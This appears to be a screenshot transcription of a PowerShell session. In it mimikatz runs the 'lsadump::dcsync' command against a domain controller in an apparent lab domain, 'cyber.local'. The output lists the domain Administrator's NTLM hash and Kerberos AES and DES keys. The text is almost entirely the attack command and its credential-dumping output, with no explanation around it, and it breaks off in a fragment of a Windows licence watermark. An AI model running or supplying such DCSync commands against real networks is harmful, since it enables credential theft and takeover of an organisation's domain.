 Select mimikatz 2.2.0 x86 (oe.eo)
PS C:\Users\public> ./mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:Administrator
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 4/26/2022 4:58:24 AM
Object Security ID : S-1-5-21-383758568-3052187129-411058673-500
Object Relative ID : 500
Credentials:
Hash NTLM: a29f7623fd11550def0192de9246f46b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d05560fc181c6f4d0496351297663c10
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-7TLONB1UP4GAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2c9bc0e41e926cc093abb03023b96f8ddcc480ab99aff1987d6e401354023dfa
aes128_hmac (4096) : c21d46bef15dcace325328ebf6a02880
des_cbc_md5 (4096) : 3880f44a6bbc9d1a
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-7TLONB1UP4GAdministrator
Windows Lic
This copy of Windows